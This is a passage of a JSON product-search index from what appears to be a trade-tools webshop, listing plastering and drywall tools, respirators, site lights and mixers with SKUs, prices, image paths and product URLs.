suppo...","p":62.9775,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/0\/0\/0001542.jpeg","u":"tapetech-interchangeable-fiberglass-support-handle-fhtt.html","o":"product_search"},{"value":"TapeTech Extension Handle - XHTT","s":"TZTXHTT","c":["78","1","3","12","105","1","3","12","78","200","1","3","12","78","29","1","3","12","78"],"d":"TapeTech is the first company to introduce an interchangeable handle system that allows one suppo...","p":175.4625,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/x\/h\/xhtt_tt_xhtt_hero_lo-res.jpg","u":"tapetech-interchangeable-extendable-support-handle-xhtt.html","o":"product_search"},{"value":"TapeTech 6.5\" QuickBox QSX Finishing Box QB06-QSX","s":"TZTQBO6QSX","c":["13","1","3","78","1","3","13","105","1","3","13","199","1","3","13","29","1","3","13"],"d":"The new QuickBox QSX from TapeTech is the first finishing box specifically designed to be used wi...","p":115.6125,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/0\/0\/0001501.jpeg","u":"tapetech-quickbox-qsx-qb06-qsx.html","o":"product_search"},{"value":"TapeTech Corner Applicator Adapter CAA-TT","s":"TZTCAATT","c":["68","1","3","15","78","1","3","15","68","105","1","3","15","68","209","1","3","15","68","29","1","3","15","68"],"d":"Corner Applicator Adapter for the TapeTech Fiberglass Handle (FHTT) and TapeTech Extension Handle...","p":26.88,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/a\/caa-tt_tt_caa-tt_hero_lo-res.jpg","u":"corner-applicator-adapter-for-fhtt-xhtt-support-handles.html","o":"product_search"},{"value":"TapeTech 6.5\" QSX Crowned Finishing Blades 5-pack QB6023-5","s":"TZTQB6023","c":["68","1","3","15","78","1","3","15","68","29","1","3","15","68"],"d":"Crowned finishing blades for the QB06-QSX Finishing Box. Pack of 5 blades.\r\nSKU CODE: TZTQB6023\r\n...","p":20.475,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/q\/b\/qb6023-5.jpg","u":"tapetech-qsx-crowned-finishing-blades-5-pack-qb6023-5.html","o":"product_search"},{"value":"TapeTech 42\u201d Compound Tube - CT42TT","s":"TZTCT42","c":["105","1","3","10","202","1","3","10","105","29","1","3","10","105"],"d":"TapeTech Compound Tubes supply joint compound to Corner Flushers for finishing inside corners.\r\nS...","p":150.5475,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/0\/0\/0001357.jpeg","u":"tapetech-42-compound-tube-ct42tt.html","o":"product_search"},{"value":"TapeTech 2.5\" Corner Flusher - CF25TT","s":"TZTF25","c":["78","1","3","12","202","1","3","12","78","29","1","3","12","78"],"d":"TapeTech Corner Flushers make quick work of wiping or finishing inside corners.&nbsp;\r\nSKU CODE:&...","p":67.7175,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/f\/cf25tt_tt_cf25tt_hero_lo-res.jpg","u":"tapetech-2-5-corner-flusher-cf25tt.html","o":"product_search"},{"value":"TapeTech 3\" Corner Flusher - CF30TT","s":"TZTF3","c":["78","1","3","12","202","1","3","12","78","29","1","3","12","78"],"d":"TapeTech Corner Flushers make quick work of wiping or finishing inside corners.\r\nSKU CODE:&nbsp;T...","p":68.37,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/f\/cf30tt_tt_cf30tt_back_lo-res.jpg","u":"tapetech-3-corner-flusher-cf30tt.html","o":"product_search"},{"value":"TapeTech 4\" Corner Flusher - CF40TT","s":"TZTF4","c":["78","1","3","12","105","1","3","12","78","202","1","3","12","78","29","1","3","12","78"],"d":"TapeTech Corner Flushers make quick work of wiping or finishing inside corners.&nbsp;\r\nSKU CODE: ...","p":75.8775,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/f\/cf40tt_tt_cf40tt_front_lo-res.jpg","u":"tapetech-4-corner-flusher-cf40tt.html","o":"product_search"},{"value":"TapeTech Corner Finisher Adapter CFA-TT","s":"TZTCFATT","c":["78","1","3","12","105","1","3","12","78","209","1","3","12","78","29","1","3","12","78"],"d":"&nbsp;\r\nSKU CODE: TZTCFATT\r\nNext Day Delivery","p":41.5425,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/0\/0\/0001573.jpeg","u":"tapetech-corner-finisher-adapter-cfa-tt.html","o":"product_search"},{"value":"TapeTech Nail Spotter Adapter NSA-TT","s":"TZTNSATT","c":["78","1","3","12","105","1","3","12","78","209","1","3","12","78","29","1","3","12","78"],"d":"For use with the TapeTech Fiberglass Handle (FHTT) and the TapeTech Extension Handle (XHTT).\r\nSKU...","p":31.875,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/0\/0\/0001575.jpeg","u":"tapetech-nail-spotter-adapter-for-fhtt-xhtt-support-handles-nsa-tt.html","o":"product_search"},{"value":"Columbia Flat Box 8\" - 8FFB","s":"TZCFB8","c":["10","1","3","79","1","3","10","190","1","3","10","104","1","3","10","29","1","3","10"],"d":"Well-built and fine-tuned to offer great flat joints for years. We have been being told for years...","p":296.7165,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/l\/flat_box.jpg","u":"columbia-flat-box-8-8ffb.html","o":"product_search"},{"value":"Columbia Flat Box 14\" - 14FFB","s":"TZCFB14","c":["10","1","3","79","1","3","10","190","1","3","10","104","1","3","10","29","1","3","10"],"d":"Columbia offers the widest range of high quality Flat Boxes in the world. From our 5.5&rdquo; spe...","p":305.381,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/f\/cfb14-1.jpg","u":"columbia-flat-box-14-14ffb.html","o":"product_search"},{"value":"Columbia Flat Box 5.5\" - 5.5FFB","s":"TZCFB55","c":["10","1","3","79","1","3","10","190","1","3","10","104","1","3","10","29","1","3","10"],"d":"Well-built and fine-tuned to offer great flat joints for years.&nbsp;\r\nSKU CODE:&nbsp;TZCFB55&nbs...","p":293.3065,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/f\/cfb55-2.jpg","u":"columbia-flat-box-5-5-5-5ffb.html","o":"product_search"},{"value":"Arrow Plasterers Hop Up 100cm x 30cm","s":"TOLWB30100","c":["13","1","3","14","1","3","13","115","1","3","13","116","1","3","13","29","1","3","13"],"d":"Much like the discontinued Refina steps, these Arrow steps are just as robust, reliable and easy ...","p":135.45,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/h\/o\/hop_ups_1__2.png","u":"arrow-plasterers-hop-up-100cm-x-30cm.html","o":"product_search"},{"value":"Arrow Plasterers Hop Up 180cm x 30cm","s":"TOLWB30180","c":["13","1","3","14","1","3","13","115","1","3","13","116","1","3","13","29","1","3","13"],"d":"Much like the discontinued Refina steps, these Arrow steps are just as robust, reliable and easy ...","p":135.45,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/h\/o\/hop_ups_1__1.png","u":"arrow-plasterers-hop-up-180cm-x-30cm.html","o":"product_search"},{"value":"Arrow Plasterers Hop Up 130cm x 52cm","s":"TOLWB52130","c":["13","1","3","14","1","3","13","115","1","3","13","116","1","3","13","29","1","3","13"],"d":"Much like the discontinued Refina steps, these Arrow steps are just as robust, reliable and easy ...","p":135.45,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/h\/o\/hop_ups_1_.png","u":"arrow-plasterers-hop-up-130cm-x-52cm.html","o":"product_search"},{"value":"Arrow Plasterers Hop Up 180cm x 52cm","s":"TOLWB52180","c":["13","1","3","14","1","3","13","115","1","3","13","116","1","3","13","147","1","3","13","29","1","3","13"],"d":"Much like the discontinued Refina steps, these Arrow steps are just as robust, reliable and easy ...","p":135.45,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/h\/o\/hop_ups_1.png","u":"arrow-plasterers-hop-up-180cm-x-52cm.html","o":"product_search"},{"value":"240v Faithfull Tools 20w LED Flood Light Single Tripod (LHL-LEDS2)","s":"TOLHLLEDS2","c":["28","1","3","129","1","3","28","29","1","3","28"],"d":"The Faithfull COB LED Single Pod Tripod site floodlight has been designed for both commercial and...","p":39.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/a\/faithfulltripod_2.jpg","u":"240v-faithfull-tools-20w-led-flood-light-single-tripod.html","o":"product_search"},{"value":"110v Faithfull Tools 20w LED Flood Light Single Tripod (LHL-LEDS)","s":"TOLHLLEDS","c":["28","1","3","129","1","3","28","29","1","3","28"],"d":"The Faithfull COB LED Single Pod Tripod site floodlight has been designed for both commercial and...","p":39.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/a\/faithfulltripod_3.jpg","u":"110v-faithfull-tools-20w-led-flood-light-single-tripod.html","o":"product_search"},{"value":"Scruffs Knitted Thinsulate Beanie Hat","s":"TOSBEANIE","c":["117","1","3","18","29","1","3","18","117"],"d":"Scruffs Knitted Thinsulate Beanie Hat\r\nThe Scruffs Knitted Thinsulate Black Beanie Hat is a doubl...","p":3.3,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/b\/e\/beanie.jpg","u":"scruffs-knitted-thinsulate-beanie-hat.html","o":"product_search"},{"value":"Faithfull Bluetooth LED Cordless Site Light","s":"TOLHLLEDC","c":["129","1","3","28","29","1","3","28","129"],"d":"The Faithfull Cordless Bluetooth\u00ae Tripod Site Light provides a convenient lead free light source ...","p":97.5,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/p\/fppslled30tb.jpg","u":"faithfull-bluetooth-led-cordless-site-light.html","o":"product_search"},{"value":"20W Single Tripod Bundle","s":"BUNDLE1","c":["21","1","3","29","1","3","21"],"d":"Includes Faithful 20W Floodlight Single Tripod, Scruffs Beanie Hat and Hi Vis Motorway Jacket.","p":52.5,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1.jpg","u":"20w-single-tripod-bundle.html","o":"product_search"},{"value":"20W Handy Light Bundle","s":"BUNDLE2","c":["21","1","3","29","1","3","21"],"d":"Includes Faithful 20W Handy Light , Scruffs Beanie Hat and Hi Vis Motorway Jacket.","p":45.15,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/b\/u\/bundle2.jpg","u":"20w-handy-light-bundle.html","o":"product_search"},{"value":"Kraft Elite Series Five Star XtremeFLEX Stainless Steel Trowel With ProForm Handle 13\" x 4\" - PLE463PF","s":"TOPT13FLEX","c":["14","1","3","80","1","3","14","89","1","3","14","29","1","3","14"],"d":"The new Elite Series XtremeFLEX finishing trowel is made of special premium stainless steel alloy...","p":32.13,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/l\/ple462pf_1.jpg","u":"kraft-elite-series-five-star-xtremeflex-stainless-steel-trowel-with-proform-handle-13-x-4-ple463pf.html","o":"product_search"},{"value":"Kraft Elite Series Five Star XtremeFLEX Stainless Steel Trowel With ProForm Handle 14\" x 4\" - PLE464PF","s":"TOPT14FLEX","c":["14","1","3","80","1","3","14","89","1","3","14","29","1","3","14"],"d":"The new Elite Series XtremeFLEX finishing trowel is made of special premium stainless steel alloy...","p":35.6575,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/l\/ple462pf_2.jpg","u":"kraft-elite-series-five-star-xtremeflex-stainless-steel-trowel-with-proform-handle-14-x-4-ple464pf.html","o":"product_search"},{"value":"Marshalltown PermaFlex Finishing Trowel Flexible Stainless Steel with DuraSoft Handle 11\" x 4 5\/16\u201d MPF11D","s":"TOPTMPF11D","c":["14","1","3","56","1","3","14","89","1","3","14","29","1","3","14"],"d":"MARSHALLTOWN PermaFlex Finishing Trowel 11&quot; x 4.3&quot; is crafted from the highest-grade st...","p":55.426,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/8\/58e55bc5cb75082690ac76cb.jpg","u":"marshalltown-permaflex-finishing-trowel-flexible-stainless-steel-with-durasoft-handle-11-x-4-5-16-mpf11d.html","o":"product_search"},{"value":"Marshalltown Permaflex Finishing Trowel Flexible Stainless Steel with DuraSoft Handle 12\" x 4 5\/16\u201d MPF12D","s":"TOPTMPF12D","c":["14","1","3","56","1","3","14","89","1","3","14","29","1","3","14"],"d":"MARSHALLTOWN PermaFlex Finishing Trowel 12&quot; x 4.3&quot; is crafted from the highest-grade st...","p":56.924,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/8\/58e55be2cb75082690ac76cf.jpg","u":"marshalltown-permaflex-finishing-trowel-flexible-stainless-steel-with-durasoft-handle-12-x-4-5-16-mpf12d.html","o":"product_search"},{"value":"Marshalltown Permaflex Finishing Trowel Flexible Stainless Steel with DuraSoft Handle 13\" x 4 5\/16 MPF13D","s":"TOPTMPF13D","c":["14","1","3","56","1","3","14","89","1","3","14","29","1","3","14"],"d":"MARSHALLTOWN PermaFlex Finishing Trowels are crafted from the highest-grade stainless steel and d...","p":57.673,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/8\/58e559f2cb75082690ac76c3.jpg","u":"marshalltown-permaflex-finishing-trowel-s-steel-with-durasoft-handle-13-mpf13d.html","o":"product_search"},{"value":"Marshalltown PermaFlex Finishing Trowel Flexible Stainless Steel with DuraSoft Handle 14\" x 4 5\/16\u201d MPF14D","s":"TOPTMPF14D","c":["14","1","3","56","1","3","14","89","1","3","14","29","1","3","14"],"d":"MARSHALLTOWN PermaFlex Finishing Trowel 14&quot; x 4.3&quot; is crafted from the highest-grade st...","p":61.418,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/8\/58e55bfdcb75082690ac76d3.jpg","u":"marshalltown-permaflex-finishing-trowel-flexible-stainless-steel-with-durasoft-handle-14-x-4-5-16-mpf14d.html","o":"product_search"},{"value":"Marshalltown Permaflex Finishing Trowel Flexible Stainless Steel with DuraSoft Handle 16\" x 4 5\/16\u201d MPF16D","s":"TOPTMPF16D","c":["14","1","3","56","1","3","14","89","1","3","14","29","1","3","14"],"d":"MARSHALLTOWN PermaFlex Finishing Trowel 16&quot; x 4.3&quot; is crafted from the highest-grade st...","p":63.665,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/8\/58e55c16cb75082690ac76d7.jpg","u":"marshalltown-permaflex-finishing-trowel-flexible-stainless-steel-with-durasoft-handle-16-x-4-5-16-mpf16d.html","o":"product_search"},{"value":"Marshalltown Permaflex Finishing Trowel Flexible Stainless Steel with DuraSoft Handle 18\" x 4 5\/16\u201d MPF18D","s":"TOPTMPF18D","c":["14","1","3","56","1","3","14","89","1","3","14","29","1","3","14"],"d":"MARSHALLTOWN PermaFlex Finishing Trowel 18&quot; x 4.3&quot; is crafted from the highest-grade st...","p":66.661,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/8\/58e55c32cb75082690ac76db.jpg","u":"marshalltown-permaflex-finishing-trowel-flexible-stainless-steel-with-durasoft-handle-18-x-4-5-16-mpf18d.html","o":"product_search"},{"value":"Portwest FFP3 Valved Respirator P301","s":"TOSTSFFP310PORTWEST","c":["121","1","3","12","29","1","3","12","121"],"d":"Comfort: Cup shape.Exhalation valve for lighter breathing resistance. Adjustable nose clip for op...","p":9.47,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/9\/595d2c9d759cf6696ea12b0fc4731bd5_2.jpg","u":"portwest-ffp3-valved-respirator-p301.html","o":"product_search"},{"value":"Portwest FFP3 Valved Dolomite Fold Flat Respirator P351","s":"TOSTSFFP320","c":["121","1","3","12","29","1","3","12","121"],"d":"Improved with DOLOMITE optional clogging test.Comfort: Vertical Flat Folded, each mask inside ind...","p":31.92,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/3\/p351whr_3.jpg","u":"portwest-ffp3-valved-dolomite-fold-flat-respirator-p351.html","o":"product_search"},{"value":"Portwest FFP2 Valved Respirator P201","s":"TOSTSFFP210","c":["121","1","3","12","29","1","3","12","121"],"d":"Protects against fine toxic dust, fumes and water based mists. The respirator can be used in conc...","p":10.656,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/o\/portwest-p201.jpg","u":"portwest-ffp2-valved-respirator-p201.html","o":"product_search"},{"value":"Portwest FFP1 Valved Respirator P101","s":"TOSTSFFP110","c":["121","1","3","12","29","1","3","12","121"],"d":"Ideal for applications involving dust, mists and fibres, the P101 should be used to protect the w...","p":8.544,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/o\/portwest-p101.jpg","u":"portwest-ffp1-valved-respirator-p101.html","o":"product_search"},{"value":"Portwest FFP1 Respirator P100","s":"TOSTSFFP120","c":["121","1","3","12","29","1","3","12","121"],"d":"Comfort: Cup shape.Adjustable nose clip for optimised fit. Effective against pollen, common house...","p":12.608,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/1\/p100_1.jpg","u":"portwest-ffp1-respirator-p100.html","o":"product_search"},{"value":"Portwest Vancouver Half Mask P420","s":"TOSTSP420","c":["121","1","3","12","29","1","3","12","121"],"d":"Well balanced Half Mask manufactured from durable and flexible thermoplastic rubber. Dual bayonet...","p":12.64,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/o\/portwest-p430.jpg","u":"portwest-vancouver-half-mask-p420.html","o":"product_search"},{"value":"Portwest P3 Partical Filter Bayonet Connection P941","s":"TOSTSP941","c":["121","1","3","12","29","1","3","12","121"],"d":"The filter P941 is a particle filter that protects against dusts. It is a P3 R type and protects ...","p":30,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/9\/p941-portwest.jpg","u":"portwest-p3-partical-filter-bayonet-connection-p941.html","o":"product_search"},{"value":"Portwest Auckland Half Mask P410","s":"TOSTSP410","c":["121","1","3","12","29","1","3","12","121"],"d":"Economical Half Mask with low profile design providing a large field of vision. Manufactured from...","p":6.32,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/4\/p410blu.jpg","u":"portwest-auckland-half-mask-p410.html","o":"product_search"},{"value":"Portwest P3 Particle Filter Special Thread Connection P940","s":"TOSTSP940","c":["121","1","3","12","29","1","3","12","121"],"d":"The filter P940 is a particle filter that protects against dusts. It is equipped with a special t...","p":22.24,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/9\/p940grr.jpg","u":"portwest-p3-particle-filter-special-thread-connection-p940.html","o":"product_search"},{"value":"Portwest A1 Gas Filter Special Thread Connection P900","s":"TOSTSP900","c":["121","1","3","12","29","1","3","12","121"],"d":"P900 is an A type class 1 gas filter and protects against organic gases and vapours where the boi...","p":15.92,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/9\/p900grr.jpg","u":"portwest-a1-gas-filter-special-thread-connection-p900.html","o":"product_search"},{"value":"Ox Pro UltraFlex Finishing Trowel 18\" (45mm) OX-P530118","s":"TOOXP530118","c":["62","1","3","12","89","1","3","12","62","29","1","3","12","62"],"d":"New ultra flexible trowel for a perfect finish.&nbsp;\r\nSKU CODE: TOOXP530118\r\nNEXT DAY DELIVERY","p":54.592,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tooxp530118.jpg","u":"ox-pro-ultraflex-finishing-trowel-18-45mm-ox-p530118.html","o":"product_search"},{"value":"Ox Speedskim Semi Flexible Plastering Rule 1200mm OX-P530912","s":"TOOXP530912","c":["62","1","3","12","84","1","3","12","62","29","1","3","12","62"],"d":"Through extensive research and prototyping the new Speedskim ST Flexible Rule has been developed ...","p":57.936,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tooxp530912.jpg","u":"ox-speedskim-semi-flexible-plastering-rule-1200mm-ox-p530912.html","o":"product_search"},{"value":"Ox Speedskim Semi Flexible Plastering Rule 450mm OX-P530945","s":"TOOXP530945","c":["84","1","3","14","29","1","3","14","84"],"d":"Speedskim is the new and revolutionary tool system designed to increase metreage output and enhan...","p":39.92,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tooxp530945.jpg","u":"ox-speedskim-semi-flexible-plastering-rule-450mm-ox-p530945.html","o":"product_search"},{"value":"Ox Speedskim Semi Flexible Plastering Rule 900mm OX-P530990","s":"TOOXP530990","c":["84","1","3","14","29","1","3","14","84"],"d":"Through extensive research and prototyping the new Speedskim ST flexible rule has been developed ...","p":51.088,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tooxp530960_3.jpg","u":"ox-speedskim-semi-flexible-plastering-rule-900mm-ox-p530990.html","o":"product_search"},{"value":"Ox Pro Speedskim Semi Flexible Plastering Rule ST 600mm OX-P530960","s":"TOOXP530960","c":["62","1","3","12","84","1","3","12","62","29","1","3","12","62"],"d":"Speedskim is the new and revolutionary tool system designed to increase metreage output and enhan...","p":45.184,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tooxp530960_2.jpg","u":"ox-pro-speedskim-semi-flexible-plastering-rule-st-600mm-ox-p530960.html","o":"product_search"},{"value":"Ox Pro Speedskim Stainless Flex Fine Finishing & Drywall Rule 1200mm OX-P531012","s":"TOOXP531012","c":["84","1","3","14","29","1","3","14","84"],"d":"Through extensive research and prototyping the new Speedskim ST Flexible Rule has been developed ...","p":75.744,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tooxp531012.png","u":"ox-pro-speedskim-stainless-flex-fine-finishing-drywall-rule-1200mm-ox-p531012.html","o":"product_search"},{"value":"Ox Pro Speedskim Stainless Flex Finishing Rule SF 300mm OX-P531030","s":"TOOXP531030","c":["84","1","3","14","29","1","3","14","84"],"d":"Speedskim is the new and revolutionary tool system designed to increase metreage output and enhan...","p":36.864,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tooxp531030.png","u":"ox-pro-speedskim-stainless-flex-finishing-rule-sf-300mm-ox-p531030.html","o":"product_search"},{"value":"Ox Pro Speedskim SF for Fine Finishing & Drywall 450mm OX-P531045","s":"TOOXP531045","c":["84","1","3","14","29","1","3","14","84"],"d":"Designed to increase meterage output and enhance quality.\r\nSKU CODE: TOOXP531045\r\nNEXT DAY DELIVE...","p":44.128,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tooxp530945.png","u":"ox-pro-speedskim-sf-for-fine-finishing-drywall-450mm-ox-p531045.html","o":"product_search"},{"value":"Ox Pro Speedskim Stainless Flex Fine Finishing & Drywall Rule 600mm OX-P531060","s":"TOOXP531060","c":["84","1","3","14","29","1","3","14","84"],"d":"Through extensive research and prototyping the new Speedskim ST Flexible Rule has been developed ...","p":51.616,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tooxp531060.png","u":"ox-pro-speedskim-stainless-flex-fine-finishing-drywall-rule-600mm-ox-p531060.html","o":"product_search"},{"value":"Ox Pro Speedskim Stainless Flex Finishing & Drywall 900mm OX-P531090","s":"TOOXP531090","c":["62","1","3","12","84","1","3","12","62","29","1","3","12","62"],"d":"Revolutionary tool system.&nbsp;\r\nSKU CODE:&nbsp;TOOXP531090\r\nNEXT DAY DELIVERY","p":67.312,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tooxp531090.jpg","u":"ox-pro-speedskim-stainless-flex-finishing-drywall-900mm-ox-p531090.html","o":"product_search"},{"value":"Ox Speedskim Semi Flex Blade Only 1200mm OX-P531212","s":"TOOXP531212","c":["29","1","3"],"d":"Through extensive research and prototyping the new Speedskim ST Flexible Rule has been developed ...","p":22.144,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tooxp531218_1.jpg","u":"ox-speedskim-semi-flex-blade-only-1200mm-ox-p531212.html","o":"product_search"},{"value":"Ox Speedskim Semi Flex Blade Only 450mm OX-P531245","s":"TOOXP531245","c":["29","1","3"],"d":"Through extensive research and prototyping the new Speedskim ST Flexible Rule has been developed ...","p":17.568,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tooxp531245.jpg","u":"ox-speedskim-semi-flex-blade-only-450mm-ox-p531245.html","o":"product_search"},{"value":"Ox Speedskim Semi Flex Blade Only 600mm OX-P531260","s":"TOOXP531260","c":["29","1","3"],"d":"Through extensive research and prototyping the new Speedskim ST Flexible Rule has been developed ...","p":18.8,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tooxp531260.jpg","u":"ox-speedskim-semi-flex-blade-only-600mm-ox-p531260.html","o":"product_search"},{"value":"Ox Speedskim Semi Flex Blade Only 900mm OX-P531290","s":"TOOXP531290","c":["29","1","3"],"d":"Through extensive research and prototyping the new Speedskim ST Flexible Rule has been developed ...","p":20.544,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tooxp531290.jpg","u":"ox-speedskim-semi-flex-blade-only-900mm-ox-p531290.html","o":"product_search"},{"value":"Ox Speedskim Semi Flex Blade Only 1800mm OX-P531218","s":"TOOXP531218","c":["84","1","3","14","29","1","3","14","84"],"d":"Through extensive research and prototyping the new Speedskim ST Flexible Rule has been developed ...","p":28.816,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/-\/s-l640.jpg","u":"ox-speedskim-semi-flex-blade-only-1800mm-ox-p531218.html","o":"product_search"},{"value":"Ox Speedskim Stainless Flex Blade Only 1200mm OX-P531312","s":"TOOXP531312","c":["29","1","3"],"d":"Through extensive research and prototyping the new Speedskim ST Flexible Rule has been developed ...","p":30.144,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tooxp531312.jpg","u":"ox-speedskim-stainless-flex-blade-only-1200mm-ox-p531312.html","o":"product_search"},{"value":"Ox Pro Speedskim Stainless Flex Replacement Blade SF 300mm OX-P531330","s":"TOOXP531330","c":["29","1","3"],"d":"Complete with integral blade guard and spare end caps.\r\nSKU CODE:&nbsp;TOOXP531330\r\nNEXT DAY DELI...","p":17.984,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tooxp531330.jpg","u":"ox-pro-speedskim-stainless-flex-replacement-blade-sf-300mm-ox-p531330.html","o":"product_search"},{"value":"Ox Pro Speedskim Stainless Flex Replacement Blade SF 450mm OX-P531345","s":"TOOXP531345","c":["29","1","3"],"d":"Complete with integral blade guard and spare end caps.\r\nSKU CODE:&nbsp;TOOXP531345\r\nNEXT DAY DELI...","p":22.016,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tooxp531345.jpg","u":"ox-pro-speedskim-stainless-flex-replacement-blade-sf-450mm-ox-p531345.html","o":"product_search"},{"value":"Ox Pro Speedskim Stainless Flex Replacement Blade SF 600mm OX-P531360","s":"TOOXP531360","c":["29","1","3"],"d":"Complete with integral blade guard and spare end caps.\r\nSKU CODE:&nbsp;TOOXP531360\r\nNEXT DAY DELI...","p":24.08,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tooxp531360_1.jpg","u":"ox-pro-speedskim-stainless-flex-replacement-blade-sf-600mm-ox-p531360.html","o":"product_search"},{"value":"Ox Speedskim Stainless Flex Blade Only 900mm OX-P531390","s":"TOOXP531390","c":["29","1","3"],"d":"Through extensive research and prototyping the new Speedskim ST Flexible Rule has been developed ...","p":27.12,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tooxp531390.jpg","u":"ox-speedskim-stainless-flex-blade-only-900mm-ox-p531390.html","o":"product_search"},{"value":"Ox Speedskim Universal Pole Attachment OX-P531501","s":"TOOXP531501","c":["29","1","3"],"d":"Fully compatible with all standard professional &#039;threaded&#039; extension poles.\r\nSKU CODE:&...","p":22.128,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tooxp531501.jpg","u":"ox-speedskim-universal-pole-attachment-ox-p531501.html","o":"product_search"},{"value":"Ox Speedskim Semi Flexible Plastering Rule 1800mm OX-P530918","s":"TOOXP530918","c":["62","1","3","12","84","1","3","12","62","29","1","3","12","62"],"d":"Speedskim is the new and revolutionary tool system designed to increase metreage output and enhan...","p":87.328,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tooxp530918.jpg","u":"ox-speedskim-semi-flexible-plastering-rule-1800mm-ox-p530918.html","o":"product_search"},{"value":"Ox Pro UltraFlex Finishing Trowel 11\"  (280mm) OX-P530111","s":"TOOXP530111","c":["62","1","3","12","89","1","3","12","62","29","1","3","12","62"],"d":"New Ultra Flexible trowel for a perfect finish.\r\nSKU CODE: TOOXP530111\r\nNEXT DAY DELIVERY","p":38.976,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tooxp530118_1.jpg","u":"ox-pro-ultraflex-finishing-trowel-11-ox-p530111.html","o":"product_search"},{"value":"Ox Pro UltraFlex Finishing Trowel 14\" (355mm x 110mm) OX-P530114","s":"TOOXP530114","c":["62","1","3","12","89","1","3","12","62","29","1","3","12","62"],"d":"New ultra flexible trowel for a perfect finish.&nbsp;\r\nSKU CODE:&nbsp;TOOXP530114\r\nNEXT DAY DELIV...","p":42.32,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tooxp530118_2.jpg","u":"ox-pro-ultraflex-finishing-trowel-14-355mm-x-110mm-ox-p530114.html","o":"product_search"},{"value":"Ox Pro UltraFlex Finishing Trowel 16\" (450mm) OX-P530116","s":"TOOXP530116","c":["62","1","3","12","89","1","3","12","62","29","1","3","12","62"],"d":"New Ultra Flexible trowel for a perfect finish\r\nSKU CODE:&nbsp;TOOXP530116\r\nNEXT DAY DELIVERY","p":45.664,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tooxp530118_3.jpg","u":"ox-pro-ultraflex-finishing-trowel-16-450mm-ox-p530116.html","o":"product_search"},{"value":"Flex MXE1002 240V 1010 Watt 2 Gear Mixer With WR2 & WR3R Paddles","s":"TOFLMXE10022","c":["128","1","3","28","29","1","3","28","128"],"d":"Large, rugged 2-gear unit with optimum ratios for powerful torque and correct speed for different...","p":239,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/toflmxe10022.jpg","u":"flex-mxe1002-240v-1010-watt-2-gear-mixer-with-wr2-wr3r-paddles.html","o":"product_search"},{"value":"Flex MXE1202 240V 1200 Watt 2 Gear Mixer With WR2 & WR3R Paddles ","s":"TOFLMXE12022","c":["128","1","3","28","29","1","3","28","128"],"d":"Large, rugged 2-gear unit with optimum ratios for powerful torque and correct speed 